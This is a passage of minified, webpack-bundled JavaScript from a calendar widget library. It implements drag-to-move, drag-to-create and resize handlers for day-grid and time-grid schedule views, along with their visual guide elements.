TZDate(newEnds.setDate(newEnds.getDate()+dateOffset));this.fire('beforeUpdateSchedule',{schedule:schedule,start:newStarts,end:newEnds});};DayGridMove.prototype._onDragEnd=function(dragEndEventData,overrideEventName,skipUpdate){var getScheduleDataFunc=this.getScheduleDataFunc,dragStart=this._dragStart,scheduleData;if(!getScheduleDataFunc||!dragStart){return;}\nthis.dragHandler.off({drag:this._onDrag,dragEnd:this._onDragEnd,click:this._onClick},this);scheduleData=getScheduleDataFunc(dragEndEventData.originEvent);util.extend(scheduleData,{targetModel:dragStart.model});if(!skipUpdate){this._updateSchedule(scheduleData);}\nthis.fire(overrideEventName||'dragend',scheduleData);this.getScheduleDataFunc=this._dragStart=null;};DayGridMove.prototype._onClick=function(clickEventData){this._onDragEnd(clickEventData,'click',true);};common.mixin(dayGridCore,DayGridMove);util.CustomEvents.mixin(DayGridMove);module.exports=DayGridMove;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var domutil=__webpack_require__(31);var domevent=__webpack_require__(32);var common=__webpack_require__(30);var datetime=__webpack_require__(27);var mmax=Math.max,mmin=Math.min;var dayGridCore={_retriveScheduleData:function(view,mouseEvent){var weekdayView=view.children.single(),container,datesInRange,containerWidth,mousePos,dragStartXIndex,grids,range;if(!weekdayView){return false;}\ncontainer=weekdayView.container;range=weekdayView.getRenderDateRange();datesInRange=range.length;grids=weekdayView.getRenderDateGrids();containerWidth=domutil.getSize(container)[0];mousePos=domevent.getMousePosition(mouseEvent,container);dragStartXIndex=getX(grids,common.ratio(containerWidth,100,mousePos[0]));return function(mouseEvent){var pos=domevent.getMousePosition(mouseEvent,container),mouseX=pos[0],xIndex=getX(grids,common.ratio(containerWidth,100,mouseX));xIndex=mmax(xIndex,0);xIndex=mmin(xIndex,datesInRange-1);return{relatedView:view,dragStartXIndex:dragStartXIndex,datesInRange:datesInRange,xIndex:xIndex,triggerEvent:mouseEvent.type,grids:grids,range:range};};},_retriveScheduleDataFromDate:function(view,startDate){var weekdayView=view.children.single(),datesInRange,dragStartXIndex=0,grids,range;if(!weekdayView){return false;}\nrange=weekdayView.getRenderDateRange();datesInRange=range.length;grids=weekdayView.getRenderDateGrids();util.forEach(range,function(date,index){if(datetime.isSameDate(date,startDate)){dragStartXIndex=index;}});return function(targetDate){var xIndex=0;util.forEach(range,function(date,index){if(datetime.isSameDate(date,targetDate)){xIndex=index;}});xIndex=mmax(xIndex,0);xIndex=mmin(xIndex,datesInRange-1);return{relatedView:view,dragStartXIndex:dragStartXIndex,datesInRange:datesInRange,xIndex:xIndex,triggerEvent:'manual',grids:grids,range:range};};}};function getX(grids,left){var i=0;var length=grids.length;var grid;if(left<0){left=0;}\nfor(;i<length;i+=1){grid=grids[i];if(grid.left<=left&&left<=(grid.left+grid.width)){return i;}}\nreturn i;}\nmodule.exports=dayGridCore;},function(module,exports,__webpack_require__){(function(global){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34);var datetime=__webpack_require__(27);var domutil=__webpack_require__(31);var reqAnimFrame=__webpack_require__(55);var TZDate=__webpack_require__(28).Date;function DayGridMoveGuide(daygridMove){this.daygridMove=daygridMove;this.scheduleContainer=null;this._dragStartXIndex=null;this.guideElement=null;this.elements=null;daygridMove.on({'dragstart':this._onDragStart,'drag':this._onDrag,'dragend':this._clearGuideElement,'click':this._clearGuideElement},this);}\nDayGridMoveGuide.prototype.destroy=function(){this._clearGuideElement();this.daygridMove.off(this);this.daygridMove=this.scheduleContainer=this._dragStartXIndex=this.elements=this.guideElement=null;};DayGridMoveGuide.prototype._clearGuideElement=function(){this._showOriginScheduleBlocks();domutil.remove(this.guideElement);if(!util.browser.msie){domutil.removeClass(global.document.body,config.classname('dragging'));}\nthis._dragStartXIndex=this.getScheduleDataFunc=this.guideElement=null;};DayGridMoveGuide.prototype._hideOriginScheduleBlocks=function(modelID){var className=config.classname('weekday-schedule-block-dragging-dim');var scheduleBlocks=domutil.find(config.classname('.weekday-schedule-block'),this.daygridMove.view.container,true);this.elements=util.filter(scheduleBlocks,function(schedule){return domutil.getData(schedule,'id')===modelID;});util.forEach(this.elements,function(el){domutil.addClass(el,className);});};DayGridMoveGuide.prototype._showOriginScheduleBlocks=function(){var className=config.classname('weekday-schedule-block-dragging-dim');util.forEach(this.elements,function(el){domutil.removeClass(el,className);});};DayGridMoveGuide.prototype._highlightScheduleBlocks=function(model,parent){var elements=domutil.find(config.classname('.weekday-schedule'),parent,true);util.forEach(elements,function(el){el.style.margin='0';if(!model.isFocused){el.style.backgroundColor=model.dragBgColor;el.style.borderLeftColor=model.borderColor;el.style.color='#ffffff';}});};DayGridMoveGuide.prototype.refreshGuideElement=function(leftPercent,widthPercent,isExceededLeft,isExceededRight){var guideElement=this.guideElement;reqAnimFrame.requestAnimFrame(function(){guideElement.style.left=leftPercent+'%';guideElement.style.width=widthPercent+'%';if(isExceededLeft){domutil.addClass(guideElement,config.classname('weekday-exceed-left'));}else{domutil.removeClass(guideElement,config.classname('weekday-exceed-left'));}\nif(isExceededRight){domutil.addClass(guideElement,config.classname('weekday-exceed-right'));}else{domutil.removeClass(guideElement,config.classname('weekday-exceed-right'));}});};DayGridMoveGuide.prototype._getScheduleBlockDataFunc=function(dragStartEventData){var model=dragStartEventData.model,datesInRange=dragStartEventData.datesInRange,range=dragStartEventData.range,baseWidthPercent=(100 / datesInRange),originScheduleStarts=datetime.start(model.start),originScheduleEnds=datetime.end(model.end),renderStartDate=datetime.start(range[0]),renderEndDate=datetime.end(range[range.length-1]),fromLeft=(new TZDate(originScheduleStarts.getTime()-\nrenderStartDate.getTime()))/ datetime.MILLISECONDS_PER_DAY||0,fromRight=(new TZDate(originScheduleEnds.getTime()-\nrenderEndDate.getTime()))/ datetime.MILLISECONDS_PER_DAY||0;return function(indexOffset){return{baseWidthPercent:baseWidthPercent,fromLeft:fromLeft+indexOffset,fromRight:fromRight+indexOffset};};};DayGridMoveGuide.prototype._onDragStart=function(dragStartEventData){var container=this.daygridMove.view.container,guideElement=this.guideElement=dragStartEventData.scheduleBlockElement.cloneNode(true),scheduleContainer;if(!util.browser.msie){domutil.addClass(global.document.body,config.classname('dragging'));}\nthis._hideOriginScheduleBlocks(String(dragStartEventData.model.cid()));scheduleContainer=domutil.find(config.classname('.weekday-schedules'),container);domutil.appendHTMLElement('div',guideElement,config.classname('weekday-schedule-cover'));scheduleContainer.appendChild(guideElement);this._dragStartXIndex=dragStartEventData.xIndex;this.getScheduleDataFunc=this._getScheduleBlockDataFunc(dragStartEventData);this._highlightScheduleBlocks(dragStartEventData.model,guideElement);};DayGridMoveGuide.prototype._onDrag=function(dragEventData){var getScheduleDataFunc=this.getScheduleDataFunc,dragStartXIndex=this._dragStartXIndex,datesInRange=dragEventData.datesInRange,grids=dragEventData.grids,scheduleData,isExceededLeft,isExceededRight,originLength,leftIndex,size,newLeft,newWidth;if(!getScheduleDataFunc){return;}\nscheduleData=getScheduleDataFunc(dragEventData.xIndex-dragStartXIndex);isExceededLeft=scheduleData.fromLeft<0;isExceededRight=scheduleData.fromRight>0;leftIndex=Math.max(0,scheduleData.fromLeft);originLength=(scheduleData.fromLeft*-1)+(datesInRange+scheduleData.fromRight);size=isExceededLeft?(originLength+scheduleData.fromLeft):originLength;size=isExceededRight?(size-scheduleData.fromRight):size;newLeft=grids[leftIndex]?grids[leftIndex].left:0;newWidth=getScheduleBlockWidth(leftIndex,size,grids);this.refreshGuideElement(newLeft,newWidth,isExceededLeft,isExceededRight);};function getScheduleBlockWidth(left,size,grids){var width=0;var i=0;var length=grids.length;for(;i<size;i+=1){left=(left+i)%length;if(left<length){width+=grids[left]?grids[left].width:0;}}\nreturn width;}\nmodule.exports=DayGridMoveGuide;}.call(exports,(function(){return this;}())))},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34);var datetime=__webpack_require__(27);var common=__webpack_require__(30);var domutil=__webpack_require__(31);var domevent=__webpack_require__(32);var dayGridCore=__webpack_require__(80);var DayGridCreationGuide=__webpack_require__(83);var TZDate=__webpack_require__(28).Date;var CLICK_DELAY=300;function DayGridCreation(dragHandler,view,controller){this.dragHandler=dragHandler;this.view=view;this.controller=controller;this.getScheduleDataFunc=null;this.guide=new DayGridCreationGuide(this);this._requestOnClick=false;dragHandler.on('dragStart',this._onDragStart,this);dragHandler.on('click',this._onClick,this);domevent.on(view.container,'dblclick',this._onDblClick,this);}\nDayGridCreation.prototype.destroy=function(){this.guide.destroy();this.dragHandler.off(this);if(this.view&&this.view.container){domevent.off(this.view.container,'dblclick',this._onDblClick,this);}\nthis.dragHandler=this.view=this.controller=this.getScheduleDataFunc=null;};DayGridCreation.prototype.checkExpectedCondition=function(target){var cssClass=domutil.getClass(target).trim();var excludeTarget=true;var matches,schedulesElement;if(domutil.closest(target,config.classname('.weekday-exceed-in-week'))||domutil.closest(target,config.classname('.weekday-collapse-btn'))){return false;}\nif(domutil.closest(target,config.classname('.weekday-schedule-block'),excludeTarget)){return false;}\nschedulesElement=domutil.closest(target,config.classname('.weekday-schedules'));if(!schedulesElement&&cssClass!==config.classname('weekday-schedules')){return false;}\ntarget=schedulesElement?schedulesElement.parentNode:target.parentNode;cssClass=domutil.getClass(target);matches=cssClass.match(config.daygrid.getViewIDRegExp);if(!matches||matches.length<2){return false;}\nreturn util.pick(this.view.children.items,matches[1]);};DayGridCreation.prototype._createSchedule=function(scheduleData){var dateRange=scheduleData.range,startXIndex=scheduleData.dragStartXIndex,xIndex=scheduleData.xIndex,start,end;if(xIndex<startXIndex){startXIndex=xIndex+startXIndex;xIndex=startXIndex-xIndex;startXIndex=startXIndex-xIndex;}\nstart=new TZDate(dateRange[startXIndex].getTime());end=datetime.end(dateRange[xIndex]);this.fire('beforeCreateSchedule',{category:this.view.options.viewName,isAllDay:true,start:start,end:end,guide:this.guide,triggerEventName:scheduleData.triggerEvent});};DayGridCreation.prototype._onDragStart=function(dragStartEventData){var target=dragStartEventData.target,result=this.checkExpectedCondition(target),getScheduleDataFunc,scheduleData;if(!result){return;}\nthis.dragHandler.on({drag:this._onDrag,dragEnd:this._onDragEnd},this);getScheduleDataFunc=this._retriveScheduleData(this.view,dragStartEventData.originEvent);this.getScheduleDataFunc=getScheduleDataFunc;scheduleData=getScheduleDataFunc(dragStartEventData.originEvent);this.fire('dragstart',scheduleData);};DayGridCreation.prototype._onDrag=function(dragEventData){var getScheduleDataFunc=this.getScheduleDataFunc,scheduleData;if(!getScheduleDataFunc){return;}\nscheduleData=getScheduleDataFunc(dragEventData.originEvent);this.fire('drag',scheduleData);};DayGridCreation.prototype._onDragEnd=function(dragEndEventData,overrideEventName){var getScheduleDataFunc=this.getScheduleDataFunc;var scheduleData;if(!getScheduleDataFunc){return;}\nthis.dragHandler.off({drag:this._onDrag,dragEnd:this._onDragEnd},this);scheduleData=getScheduleDataFunc(dragEndEventData.originEvent);this._createSchedule(scheduleData);this.fire(overrideEventName||'dragend',scheduleData);this.getScheduleDataFunc=null;};DayGridCreation.prototype._onClick=function(clickEventData){var self=this;var getScheduleDataFunc,scheduleData;if(!this.checkExpectedCondition(clickEventData.target)){return;}\ngetScheduleDataFunc=this._retriveScheduleData(this.view,clickEventData.originEvent);scheduleData=getScheduleDataFunc(clickEventData.originEvent);this._requestOnClick=true;setTimeout(function(){if(self._requestOnClick){self.fire('click',scheduleData);self._createSchedule(scheduleData);}\nself._requestOnClick=false;},CLICK_DELAY);};DayGridCreation.prototype._onDblClick=function(clickEventData){var getScheduleDataFunc,scheduleData;if(!this.checkExpectedCondition(clickEventData.target)){return;}\ngetScheduleDataFunc=this._retriveScheduleData(this.view,clickEventData);scheduleData=getScheduleDataFunc(clickEventData);this.fire('click',scheduleData);this._createSchedule(scheduleData);this._requestOnClick=false;};DayGridCreation.prototype.invokeCreationClick=function(schedule){var getScheduleDataFunc,scheduleData;getScheduleDataFunc=this._retriveScheduleDataFromDate(this.view,schedule.start);scheduleData=getScheduleDataFunc(schedule.start);this.fire('click',scheduleData);this._createSchedule(scheduleData);};common.mixin(dayGridCore,DayGridCreation);util.CustomEvents.mixin(DayGridCreation);module.exports=DayGridCreation;},function(module,exports,__webpack_require__){'use strict';var config=__webpack_require__(34);var domutil=__webpack_require__(31);var reqAnimFrame=__webpack_require__(55);function DayGridCreationGuide(creation){this.creation=creation;this.scheduleContainer=null;this.guideElement=document.createElement('div');this.initializeGuideElement();this.applyTheme(creation.controller.theme);creation.on({dragstart:this._createGuideElement,drag:this._onDrag,click:this._createGuideElement},this);}\nDayGridCreationGuide.prototype.destroy=function(){this.clearGuideElement();this.creation.off(this);this.creation=this.scheduleContainer=this.guideElement=null;};DayGridCreationGuide.prototype.initializeGuideElement=function(){domutil.addClass(this.guideElement,config.classname('daygrid-guide-creation-block'));};DayGridCreationGuide.prototype._onDrag=function(scheduleData){this._refreshGuideElement(scheduleData,true);};DayGridCreationGuide.prototype._getGuideWidth=function(dragStartIndex,dragEndIndex,grids){var width=0;var i=dragStartIndex;for(;i<=dragEndIndex;i+=1){width+=grids[i]?grids[i].width:0;}\nreturn width;};DayGridCreationGuide.prototype._refreshGuideElement=function(scheduleData,defer){var guideElement=this.guideElement,data=scheduleData,dragStartXIndex=data.dragStartXIndex<data.xIndex?data.dragStartXIndex:data.xIndex,dragEndXIndex=data.dragStartXIndex<data.xIndex?data.xIndex:data.dragStartXIndex,leftPercent,widthPercent;leftPercent=data.grids[dragStartXIndex]?data.grids[dragStartXIndex].left:0;widthPercent=this._getGuideWidth(dragStartXIndex,dragEndXIndex,data.grids);function setStyle(){guideElement.style.display='block';guideElement.style.left=leftPercent+'%';guideElement.style.width=widthPercent+'%';}\nif(defer){reqAnimFrame.requestAnimFrame(setStyle);}else{setStyle();}};DayGridCreationGuide.prototype.clearGuideElement=function(){var guideElement=this.guideElement;domutil.remove(guideElement);guideElement.style.display='none';guideElement.style.left='';guideElement.style.width='';};DayGridCreationGuide.prototype._createGuideElement=function(dragStartEventData){var creation=this.creation,view=creation.view,container=view.container,scheduleContainer=domutil.find(config.classname('.weekday-grid'),container);scheduleContainer.appendChild(this.guideElement);this._refreshGuideElement(dragStartEventData);};DayGridCreationGuide.prototype._onDrag=function(dragEventData){this._refreshGuideElement(dragEventData);};DayGridCreationGuide.prototype.applyTheme=function(theme){var style=this.guideElement.style;style.backgroundColor=theme.common.creationGuide.backgroundColor;style.border=theme.common.creationGuide.border;};module.exports=DayGridCreationGuide;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34);var datetime=__webpack_require__(27);var domutil=__webpack_require__(31);var common=__webpack_require__(30);var dayGridCore=__webpack_require__(80);var DayGridResizeGuide=__webpack_require__(85);var TZDate=__webpack_require__(28).Date;function DayGridResize(dragHandler,view,controller){this.dragHandler=dragHandler;this.view=view;this.controller=controller;this._dragStart=null;dragHandler.on({dragStart:this._onDragStart},this);this.guide=new DayGridResizeGuide(this);}\nDayGridResize.prototype.destroy=function(){this.guide.destroy();this.dragHandler.off(this);this.dragHandler=this.view=this.controller=this.guide=this._dragStart=null;};DayGridResize.prototype.checkExpectedCondition=function(target){var cssClass=domutil.getClass(target),matches;if(!~cssClass.indexOf(config.classname('weekday-resize-handle'))){return false;}\ntarget=domutil.closest(target,config.classname('.weekday'));if(!target){return false;}\ncssClass=domutil.getClass(target);matches=cssClass.match(config.daygrid.getViewIDRegExp);if(!matches||matches.length<2){return false;}\nreturn util.pick(this.view.children.items,matches[1]);};DayGridResize.prototype._onDragStart=function(dragStartEventData){var target=dragStartEventData.target,result=this.checkExpectedCondition(target),controller=this.controller,scheduleBlockElement,modelID,targetModel,getScheduleDataFunc,scheduleData;if(!result){return;}\nscheduleBlockElement=domutil.closest(target,config.classname('.weekday-schedule-block'));modelID=domutil.getData(scheduleBlockElement,'id');targetModel=controller.schedules.items[modelID];if(!targetModel){return;}\ngetScheduleDataFunc=this._retriveScheduleData(this.view,dragStartEventData.originEvent);this.getScheduleDataFunc=getScheduleDataFunc;scheduleData=this._dragStart=getScheduleDataFunc(dragStartEventData.originEvent);util.extend(scheduleData,{scheduleBlockElement:scheduleBlockElement,model:targetModel});this.dragHandler.on({drag:this._onDrag,dragEnd:this._onDragEnd,click:this._onClick},this);this.fire('dragstart',scheduleData);};DayGridResize.prototype._onDrag=function(dragEventData){var getScheduleDataFunc=this.getScheduleDataFunc;if(!getScheduleDataFunc){return;}\nthis.fire('drag',getScheduleDataFunc(dragEventData.originEvent));};DayGridResize.prototype._updateSchedule=function(scheduleData){var schedule=scheduleData.targetModel,dateOffset=scheduleData.xIndex-scheduleData.dragStartXIndex,newEnds=new TZDate(schedule.end.getTime());newEnds=new TZDate(newEnds.setDate(newEnds.getDate()+dateOffset));newEnds=new TZDate(Math.max(datetime.end(schedule.start).getTime(),newEnds.getTime()));this.fire('beforeUpdateSchedule',{schedule:schedule,start:schedule.getStarts(),end:newEnds});};DayGridResize.prototype._onDragEnd=function(dragEndEventData,overrideEventName,skipUpdate){var getScheduleDataFunc=this.getScheduleDataFunc,dragStart=this._dragStart,scheduleData;if(!getScheduleDataFunc||!dragStart){return;}\nthis.dragHandler.off({drag:this._onDrag,dragEnd:this._onDragEnd,click:this._onClick},this);scheduleData=getScheduleDataFunc(dragEndEventData.originEvent);util.extend(scheduleData,{targetModel:dragStart.model});if(!skipUpdate){this._updateSchedule(scheduleData);}\nthis.fire(overrideEventName||'dragend',scheduleData);this.getScheduleDataFunc=this._dragStart=null;};DayGridResize.prototype._onClick=function(clickEventData){this._onDragEnd(clickEventData,'click',true);};common.mixin(dayGridCore,DayGridResize);util.CustomEvents.mixin(DayGridResize);module.exports=DayGridResize;},function(module,exports,__webpack_require__){(function(global){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34);var domutil=__webpack_require__(31);var datetime=__webpack_require__(27);var reqAnimFrame=__webpack_require__(55);var TZDate=__webpack_require__(28).Date;function DayGridResizeGuide(resizeHandler){this.resizeHandler=resizeHandler;this.scheduleContainer=null;this.getScheduleDataFunc=null;this.guideElement=null;this.scheduleBlockElement=null;resizeHandler.on({'dragstart':this._onDragStart,'drag':this._onDrag,'dragend':this._clearGuideElement,'click':this._clearGuideElement},this);}\nDayGridResizeGuide.prototype.destroy=function(){this._clearGuideElement();this.resizeHandler.off(this);this.resizeHandler=this.scheduleContainer=this.getScheduleDataFunc=this.guideElement=this.scheduleBlockElement=null;};DayGridResizeGuide.prototype._clearGuideElement=function(){domutil.remove(this.guideElement);if(!util.browser.msie){domutil.removeClass(global.document.body,config.classname('resizing-x'));}\nif(this.scheduleBlockElement){domutil.removeClass(this.scheduleBlockElement,config.classname('weekday-schedule-block-dragging-dim'));}\nthis.getScheduleDataFunc=null;};DayGridResizeGuide.prototype.refreshGuideElement=function(newWidth){var guideElement=this.guideElement;reqAnimFrame.requestAnimFrame(function(){guideElement.style.width=newWidth+'%';});};DayGridResizeGuide.prototype.getGuideElementWidthFunc=function(dragStartEventData){var model=dragStartEventData.model,viewOptions=this.resizeHandler.view.options,fromLeft=parseInt((new TZDate(model.start.getTime()-datetime.parse(viewOptions.renderStartDate)))/ datetime.MILLISECONDS_PER_DAY,10)||0,grids=dragStartEventData.grids;return function(xIndex){var width=0;var i=0;var length=grids.length;width+=grids[fromLeft]?grids[fromLeft].width:0;for(;i<length;i+=1){if(i>fromLeft&&i<=xIndex){width+=grids[i]?grids[i].width:0;}}\nreturn width;};};DayGridResizeGuide.prototype._onDragStart=function(dragStartEventData){var container=this.resizeHandler.view.container,scheduleBlockElement=this.scheduleBlockElement=dragStartEventData.scheduleBlockElement,guideElement=this.guideElement=scheduleBlockElement.cloneNode(true),scheduleContainer;if(!util.browser.msie){domutil.addClass(global.document.body,config.classname('resizing-x'));}\nscheduleContainer=domutil.find(config.classname('.weekday-schedules'),container);domutil.addClass(guideElement,config.classname('daygrid-guide-move'));domutil.addClass(scheduleBlockElement,config.classname('weekday-schedule-block-dragging-dim'));scheduleContainer.appendChild(guideElement);this.getScheduleDataFunc=this.getGuideElementWidthFunc(dragStartEventData);};DayGridResizeGuide.prototype._onDrag=function(dragEventData){var func=this.getScheduleDataFunc;if(!func){return;}\nthis.refreshGuideElement(func(dragEventData.xIndex));};module.exports=DayGridResizeGuide;}.call(exports,(function(){return this;}())))},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34);var domutil=__webpack_require__(31);function TimeClick(dragHandler,timeGridView,baseController){this.dragHandler=dragHandler;this.timeGridView=timeGridView;this.baseController=baseController;dragHandler.on({'click':this._onClick},this);}\nTimeClick.prototype.destroy=function(){this.dragHandler.off(this);this.timeGridView=this.baseController=this.dragHandler=null;};TimeClick.prototype.checkExpectCondition=function(target){var container,matches;container=domutil.closest(target,config.classname('.time-date'));if(!container){return false;}\nmatches=domutil.getClass(container).match(config.time.getViewIDRegExp);if(!matches||matches.length<2){return false;}\nreturn util.pick(this.timeGridView.children.items,Number(matches[1]));};TimeClick.prototype._onClick=function(clickEvent){var self=this,target=clickEvent.target,timeView=this.checkExpectCondition(target),blockElement=domutil.closest(target,config.classname('.time-date-schedule-block')),schedulesCollection=this.baseController.schedules;if(!timeView||!blockElement){return;}\nschedulesCollection.doWhenHas(domutil.getData(blockElement,'id'),function(schedule){self.fire('clickSchedule',{schedule:schedule,event:clickEvent.originEvent});});};util.CustomEvents.mixin(TimeClick);module.exports=TimeClick;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34);var array=__webpack_require__(50);var datetime=__webpack_require__(27);var domutil=__webpack_require__(31);var domevent=__webpack_require__(32);var TimeCreationGuide=__webpack_require__(88);var TZDate=__webpack_require__(28).Date;var timeCore=__webpack_require__(89);var CLICK_DELAY=300;function TimeCreation(dragHandler,timeGridView,baseController){this.dragHandler=dragHandler;this.timeGridView=timeGridView;this.baseController=baseController;this.guide=new TimeCreationGuide(this);this._getScheduleDataFunc=null;this._dragStart=null;this._requestOnClick=false;dragHandler.on('dragStart',this._onDragStart,this);dragHandler.on('click',this._onClick,this);domevent.on(timeGridView.container,'dblclick',this._onDblClick,this);}\nTimeCreation.prototype.destroy=function(){var timeGridView=this.timeGridView;this.guide.destroy();this.dragHandler.off(this);if(timeGridView&&timeGridView.container){domevent.off(timeGridView.container,'dblclick',this._onDblClick,this);}\nthis.dragHandler=this.timeGridView=this.baseController=this._getScheduleDataFunc=this._dragStart=this.guide=null;};TimeCreation.prototype.checkExpectedCondition=function(target){var cssClass=domutil.getClass(target),matches;if(cssClass===config.classname('time-date-schedule-block-wrap')){target=target.parentNode;cssClass=domutil.getClass(target);}\nmatches=cssClass.match(config.time.getViewIDRegExp);if(!matches||matches.length<2){return false;}\nreturn util.pick(this.timeGridView.children.items,matches[1]);};TimeCreation.prototype._onDragStart=function(dragStartEventData,overrideEventName,revise){var target=dragStartEventData.target,result=this.checkExpectedCondition(target),getScheduleDataFunc,eventData;if(!result){return;}\ngetScheduleDataFunc=this._getScheduleDataFunc=this._retriveScheduleData(result);eventData=this._dragStart=getScheduleDataFunc(dragStartEventData.originEvent);if(revise){revise(eventData);}\nthis.dragHandler.on({drag:this._onDrag,dragEnd:this._onDragEnd},this);this.fire(overrideEventName||'timeCreationDragstart',eventData);};TimeCreation.prototype._onDrag=function(dragEventData,overrideEventName,revise){var getScheduleDataFunc=this._getScheduleDataFunc,eventData;if(!getScheduleDataFunc){return;}\neventData=getScheduleDataFunc(dragEventData.originEvent);if(revise){revise(eventData);}\nthis.fire(overrideEventName||'timeCreationDrag',eventData);};TimeCreation.prototype._createSchedule=function(eventData){var relatedView=eventData.relatedView,createRange=eventData.createRange,nearestGridTimeY=eventData.nearestGridTimeY,nearestGridEndTimeY=eventData.nearestGridEndTimeY?eventData.nearestGridEndTimeY:nearestGridTimeY+datetime.millisecondsFrom('minutes',30),baseDate,dateStart,dateEnd,start,end;if(!createRange){createRange=[nearestGridTimeY,nearestGridEndTimeY];}\nbaseDate=new TZDate(relatedView.getDate());dateStart=datetime.start(baseDate);dateEnd=datetime.end(baseDate);start=Math.max(dateStart.getTime(),createRange[0]);end=Math.min(dateEnd.getTime(),createRange[1]);this.fire('beforeCreateSchedule',{isAllDay:false,start:new TZDate(start),end:new TZDate(end),guide:this.guide,triggerEventName:eventData.triggerEvent});};TimeCreation.prototype._onDragEnd=function(dragEndEventData){var self=this,dragStart=this._dragStart;this.dragHandler.off({drag:this._onDrag,dragEnd:this._onDragEnd},this);function reviseFunc(eventData){var range=[dragStart.nearestGridTimeY,eventData.nearestGridTimeY].sort(array.compare.num.asc);range[1]+=datetime.millisecondsFrom('hour',0.5);eventData.createRange=range;self._createSchedule(eventData);}\nthis._onDrag(dragEndEventData,'timeCreationDragend',reviseFunc);this._dragStart=this._getScheduleDataFunc=null;};TimeCreation.prototype._onClick=function(clickEventData){var self=this;var condResult,getScheduleDataFunc,eventData;this.dragHandler.off({drag:this._onDrag,dragEnd:this._onDragEnd},this);condResult=this.checkExpectedCondition(clickEventData.target);if(!condResult){return;}\ngetScheduleDataFunc=this._retriveScheduleData(condResult);eventData=getScheduleDataFunc(clickEventData.originEvent);this._requestOnClick=true;setTimeout(function(){if(self._requestOnClick){self.fire('timeCreationClick',eventData);self._createSchedule(eventData);}\nself._requestOnClick=false;},CLICK_DELAY);this._dragStart=this._getScheduleDataFunc=null;};TimeCreation.prototype._onDblClick=function(e){var condResult,getScheduleDataFunc,eventData;condResult=this.checkExpectedCondition(e.target);if(!condResult){return;}\ngetScheduleDataFunc=this._retriveScheduleData(condResult);eventData=getScheduleDataFunc(e);this.fire('timeCreationClick',eventData);this._createSchedule(eventData);this._requestOnClick=false;};TimeCreation.prototype.invokeCreationClick=function(schedule){var opt=this.timeGridView.options,range=datetime.range(datetime.parse(opt.renderStartDate),datetime.parse(opt.renderEndDate),datetime.MILLISECONDS_PER_DAY),targetDate=schedule.start;var getScheduleDataFunc,eventData,timeView;util.forEach(range,function(date,index){if(datetime.isSameDate(date,targetDate)){timeView=this.timeGridView.children.toArray()[index];}},this);if(!timeView){timeView=this.timeGridView.children.toArray()[0];}\ngetScheduleDataFunc=this._retriveScheduleDataFromDate(timeView);eventData=getScheduleDataFunc(schedule.start,schedule.end);this.fire('timeCreationClick',eventData);this._createSchedule(eventData);};timeCore.mixin(TimeCreation);util.CustomEvents.mixin(TimeCreation);module.exports=TimeCreation;},function(module,exports,__webpack_require__){(function(global){'use strict';var common=__webpack_require__(30);var datetime=__webpack_require__(27);var config=__webpack_require__(34);var domutil=__webpack_require__(31);var reqAnimFrame=__webpack_require__(55);var ratio=__webpack_require__(30).ratio;var TZDate=__webpack_require__(28).Date;var MIN30=(datetime.MILLISECONDS_PER_MINUTES*30);var MIN60=(datetime.MILLISECONDS_PER_MINUTES*60);function TimeCreationGuide(timeCreation){this.guideElement=global.document.createElement('div');this.guideTimeElement=domutil.appendHTMLElement('span',this.guideElement,config.classname('time-guide-creation-label'));domutil.addClass(this.guideElement,config.classname('time-guide-creation'));this.timeCreation=timeCreation;this._styleUnit=null;this._styleStart=null;this._styleFunc=null;timeCreation.on({timeCreationDragstart:this._createGuideElement,timeCreationDrag:this._onDrag,timeCreationClick:this._createGuideElement},this);this.applyTheme(timeCreation.baseController.theme);}\nTimeCreationGuide.prototype.destroy=function(){this.clearGuideElement();this.timeCreation.off(this);this.timeCreation=this._styleUnit=this._styleStart=this._styleFunc=this.guideElement=this.guideTimeElement=null;};TimeCreationGuide.prototype.clearGuideElement=function(){var guideElement=this.guideElement,timeElement=this.guideTimeElement;domutil.remove(guideElement);reqAnimFrame.requestAnimFrame(function(){guideElement.style.display='none';guideElement.style.top='';guideElement.style.height='';timeElement.innerHTML='';});};TimeCreationGuide.prototype._refreshGuideElement=function(top,height,start,end,bottomLabel){var guideElement=this.guideElement;var timeElement=this.guideTimeElement;guideElement.style.top=top+'px';guideElement.style.height=height+'px';guideElement.style.display='block';timeElement.innerHTML=datetime.format(new TZDate(start),'HH:mm')+' - '+datetime.format(new TZDate(end),'HH:mm');if(bottomLabel){domutil.removeClass(timeElement,config.classname('time-guide-bottom'));}else{domutil.addClass(timeElement,config.classname('time-guide-bottom'));}};TimeCreationGuide.prototype._getUnitData=function(relatedView){var viewOpt=relatedView.options,viewHeight=relatedView.getViewBound().height,hourLength=viewOpt.hourEnd-viewOpt.hourStart,todayStart=datetime.parse(viewOpt.ymd),todayEnd=datetime.end(todayStart);todayStart.setHours(0,0,0,0);todayStart.setHours(viewOpt.hourStart);return[viewHeight,hourLength,Number(todayStart),Number(todayEnd),viewHeight / hourLength];};TimeCreationGuide.prototype._limitStyleData=function(top,height,start,end){var unitData=this._styleUnit;top=common.limit(top,[0],[unitData[0]]);height=common.limit(top+height,[0],[unitData[0]])-top;start=common.limit(start,[unitData[2]],[unitData[3]]);end=common.limit(end,[unitData[2]],[unitData[3]]);return[top,height,start,end];};TimeCreationGuide.prototype._getStyleDataFunc=function(viewHeight,hourLength,todayStart){var todayEnd=Number(datetime.end(new TZDate(Number(todayStart))));function getStyleData(scheduleData){var gridY=scheduleData.nearestGridY,gridTimeY=scheduleData.nearestGridTimeY,gridEndTimeY=scheduleData.nearestGridEndTimeY||gridTimeY+MIN30,top,startTime,endTime;top=common.limit(ratio(hourLength,viewHeight,gridY),[0],[viewHeight]);startTime=common.limit(gridTimeY,[todayStart],[todayEnd]);endTime=common.limit(gridEndTimeY,[todayStart],[todayEnd]);return[top,startTime,endTime];}\nreturn getStyleData;};TimeCreationGuide.prototype._createGuideElement=function(dragStartEventData){var 